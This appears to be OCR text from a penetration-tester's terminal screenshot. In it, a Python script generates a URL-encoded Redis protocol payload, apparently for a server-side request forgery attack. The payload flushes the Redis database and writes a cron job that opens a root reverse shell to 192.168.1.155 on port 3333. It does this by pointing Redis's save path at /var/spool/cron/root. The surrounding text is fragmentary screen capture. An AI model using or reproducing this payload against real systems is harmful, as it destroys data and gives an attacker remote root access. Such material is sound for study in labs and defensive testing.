 root@172-16-82-151: root@juwemoyo: root@172-16-72-6:/va... root@juwemoyo: root@juwemoyo: root@juwemoyo: root@juwemoyo:
┌──(root💀juwemoyo)-[~]
└─# vi 1.txt
Forward Drop Intercept is off Action Open Browser
┌──(root💀juwemoyo)-[~]
└─# vi 1111.txt
┌──(root💀juwemoyo)-[~]
└─# vi 1111.py
┌──(root💀juwemoyo)-[~]
└─# python 1111.py 1111.txt
*1%0d%0a$8%0d%0aflushall%0d%0a*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$60%0d%0a%0a%0a*/1 * * * * bash -i >& /dev/tcp/192.168.1.155/3333 0>&1%0a%
0a%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$16%0d%0a/var/spool/cron/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%
0d%0a$10%0d%0adbfilename%0d%0a$4%0d%0aroot%0d%0a*1%0d%0a$4%0d%0asave%0d%0a%0a